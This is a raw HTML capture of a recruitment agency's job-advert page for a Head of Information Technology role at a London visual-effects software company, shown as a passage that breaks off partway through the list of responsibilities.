

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsresourcing.com/job/head-of-information-technology/
body_size: 44384
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no" />
	<link rel="icon" type="image/x-icon" href="https://www.prsresourcing.com/favicon.ico" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Head of Information Technology Job - PRS Resourcing</title>
	<meta name="description" content="Job Available! Click here to read more about this Head of Information Technology position." />
	<link rel="canonical" href="https://www.prsresourcing.com/job/head-of-information-technology/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Head of Information Technology Job - PRS Resourcing" />
	<meta property="og:description" content="Job Available! Click here to read more about this Head of Information Technology position." />
	<meta property="og:url" content="https://www.prsresourcing.com/job/head-of-information-technology/" />
	<meta property="og:site_name" content="PRS Resourcing" />
	<meta property="article:modified_time" content="2021-09-17T09:32:05+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.prsresourcing.com/job/head-of-information-technology/","url":"https://www.prsresourcing.com/job/head-of-information-technology/","name":"Head of Information Technology Job - PRS Resourcing","isPartOf":{"@id":"https://www.prsresourcing.com/#website"},"datePublished":"2021-09-17T09:32:04+00:00","dateModified":"2021-09-17T09:32:05+00:00","description":"Job Available! Click here to read more about this Head of Information Technology position.","breadcrumb":{"@id":"https://www.prsresourcing.com/job/head-of-information-technology/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.prsresourcing.com/job/head-of-information-technology/"]}]},{"@type":"BreadcrumbList","@id":"https://www.prsresourcing.com/job/head-of-information-technology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.prsresourcing.com/"},{"@type":"ListItem","position":2,"name":"Jobs","item":"https://www.prsresourcing.com/jobs/"},{"@type":"ListItem","position":3,"name":"Leadership &amp; Transformation","item":"https://www.prsresourcing.com/job_category/leadership-transformation/"},{"@type":"ListItem","position":4,"name":"Head of Information Technology"}]},{"@type":"WebSite","@id":"https://www.prsresourcing.com/#website","url":"https://www.prsresourcing.com/","name":"PRS Resourcing","description":"","publisher":{"@id":"https://www.prsresourcing.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.prsresourcing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.prsresourcing.com/#organization","name":"PRS Resourcing","url":"https://www.prsresourcing.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.prsresourcing.com/#/schema/logo/image/","url":"https://www.prsresourcing.com/wp-content/uploads/2021/08/logo.png","contentUrl":"https://www.prsresourcing.com/wp-content/uploads/2021/08/logo.png","width":1365,"height":345,"caption":"PRS Resourcing"},"image":{"@id":"https://www.prsresourcing.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/prsresourcing/about/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.prsresourcing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prsresourcing.com%2Fjob%2Fhead-of-information-technology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.prsresourcing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.prsresourcing.com%2Fjob%2Fhead-of-information-technology%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.prsresourcing.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.prsresourcing.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #429cdd;--wp--preset--color--secondary: #0f1f67;--wp--preset--color--light: #f3f4f7;--wp--preset--color--dark: #575959;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.prsresourcing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='google-fonts-alt-css' href='https://fonts.googleapis.com/css2?family=Mukta%3Awght%40400%3B600&#038;display=swap&#038;ver=1.0' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/slick-slider/slick.css?ver=2.9.3' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://www.prsresourcing.com/wp-content/themes/odin/assets/vendor/uikit/css/uikit.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.prsresourcing.com/wp-content/themes/odin/assets/build/main.css?ver=1.0' media='all' />
<script src="https://code.jquery.com/jquery-3.5.1.min.js?ver=3.5.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.prsresourcing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prsresourcing.com/wp-json/wp/v2/job/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prsresourcing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.prsresourcing.com/?p=364' />
<script id="vtag-ai-js" async src="https://r2.leadsy.ai/tag.js" data-pid="1D0q6A32xBJeKX3j6" data-version="062024"></script><script src="https://pxtrack.company/poU41r5ImkUuW1At5hZ6LuPsmBrLfkJ0E.js" async></script>		<style id="wp-custom-css">
			.front-page-sectors .row {
	align-items:center;
}		</style>
		</head>
<body class="wp-singular job-template-default single single-job postid-364 wp-embed-responsive wp-theme-odin">

	<header id="site-header" class="d-flex align-items-center">
		<div class="container">
			<div class="d-flex justify-content-between align-items-center">
					<a class="odin-logo" href="https://www.prsresourcing.com/">
		<img class="img-fluid" src="https://www.prsresourcing.com/wp-content/uploads/2021/08/logo.png" alt="PRS Resourcing" width="1365"  height="345"  loading="lazy">
		<span class="visually-hidden">PRS Resourcing</span>
	</a>
				<nav class="menu-wrapper ms-3">
					<button role="button" class="text-white d-inline-flex d-lg-none" data-toggle-mobile-menu>
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M2 13.5h14V12H2v1.5zm0-4h14V8H2v1.5zM2 4v1.5h14V4H2z"/></svg>
						<span class="visually-hidden">Menu</span>
					</button>
					<div class="menu">
						<ul id="primary" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.prsresourcing.com/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.prsresourcing.com/clients/">Clients</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.prsresourcing.com/clients/client-experiences/">Client experience</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.prsresourcing.com/clients/client-services/">Client services</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.prsresourcing.com/clients/diversity/">Diversity</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.prsresourcing.com/clients/fill-your-vacancy/">Fill your vacancy</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.prsresourcing.com/clients/client-testimonials/">Client testimonials</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.prsresourcing.com/candidates/">Candidates</a>
<ul class="sub-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.prsresourcing.com/candidates/candidate-experience/">Candidate experience</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.prsresourcing.com/candidates/candidate-services/">Candidate services</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.prsresourcing.com/candidates/diversity/">Diversity</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.prsresourcing.com/candidates/send-us-your-cv/">Send us your CV</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://www.prsresourcing.com/candidates/testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://www.prsresourcing.com/sectors/">Sectors</a>
<ul class="sub-menu">
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.prsresourcing.com/sectors/technology-cybersecurity/">Technology &#038; Cyber Security</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.prsresourcing.com/sectors/corporate-governance/">Corporate Governance</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type_archive menu-item-object-job menu-item-131"><a href="https://www.prsresourcing.com/jobs/">Jobs</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.prsresourcing.com/get-in-touch/">Get in touch</a></li>
</ul>					</div>
				</nav>
			</div>
		</div>
	</header>
	<div id="page-wrapper"><section class="odin-page-banner text-center text-white" >
	<div class="container">
					<div class="odin-breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a class="odin-breadcrumbs-link" href="https://www.prsresourcing.com" itemprop="item"><span itemprop="name">Home</span></a>
									<meta itemprop="position" content="1" />
								</span><span class="odin-breadcrumbs-separator mx-2"><i class="fa-svg" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></i></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
									<a class="odin-breadcrumbs-link" href="https://www.prsresourcing.com/jobs/" itemprop="item"><span itemprop="name">Jobs</span></a>
									<meta itemprop="position" content="2" />
								</span><span class="odin-breadcrumbs-separator mx-2"><i class="fa-svg" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"/></svg></i></span><span class="odin-breadcrumbs-current">Head of Information Technology</span></div>							<h1 class="text-white mb-0">Head of Information Technology</h1>
			</div>
	<div class="wave"></div>
</section>
<main id="main-content" itemscope itemprop="mainContentOfPage">
	<div class="container">
									<div class="single-job-meta text-center">
					<div class="d-md-flex justify-content-between align-items-center">
						<p class="job-location mb-md-0"><i class="ri-map-pin-2-line"></i><span>London, UK</span></p><p class="job-type mb-md-0"><i class="ri-time-line"></i><span>Permanent</span></p><p class="job-salary mb-md-0"><i class="ri-money-pound-circle-line"></i><span>£60,000 - £80,000</span></p>						<p class="mb-0"><a class="btn btn-primary" href="#apply">Apply for role</a></p>
					</div>
				</div>
												<div class="content-wrapper mb-3 mb-xl-5">
					
<p><strong>Company:</strong></p>



<p>They are the leading provider globally of visual effects software used by the film industry. The company’s products are used by most of the leading filmmakers and post-production houses around the world. Clients include Walt Disney, Warner Bros, Sony, Dreamworks and Pixar. The company’s award-winning software has been used to help create the effects we have all seen in many of the blockbuster films produced over the last 10+ years.</p>



<p><strong>Role:</strong></p>



<p>Reporting to the Chief Operating Officer, the Head of Information Technology plays a key role in driving the operational efficiency of the company overseeing IT and business systems. This role requires an in-depth knowledge of the business with the ability to collaborate closely with every department, understand business requirements, and deliver complex infrastructure and application solutions to business problems while providing exceptional customer service. The Head of Information Technology is responsible for the development and maintenance of technology policies and procedures, ensuring best practices are implemented across all company locations.</p>



<p><strong>Required Skills:</strong></p>



<ul class="wp-block-list"><li>Responsible for the recruitment, career development, and performance management of the department</li><li>Oversees team responsible for all for all infrastructure systems and services including authentication, information security, disaster recovery, network, storage, web and application servers, desktop and application support</li><li>Oversees team responsible for all existing and new transactional systems, modules and features, including finance, CRM, marketing, and web applications</li><li>Specifies, plans, and oversees the implementation of any IT changes required by the business, partnering with department heads to ensure solutions provided address business needs</li><li>Delivers projects on time and within budget guidelines, ensuring systems and services improvements are efficiently and effectively delivered</li><li>Manages stakeholder expectations regarding the project schedule, cost, and scope</li><li>Ensures there are established controls and processes implemented across the company to ensure compliance with IT security</li><li>Develops comprehensive monitoring and reporting for supported IT related functions and provides reports for internal and external customers</li><li>Provides strategic leadership and operational management for transactional services ensuring services are delivered to agree upon standards with internal stakeholders</li><li>Creates and oversees the successful and timely execution of action plans to correct performance and operational issues; identifies, manages and reports all risks in a timely 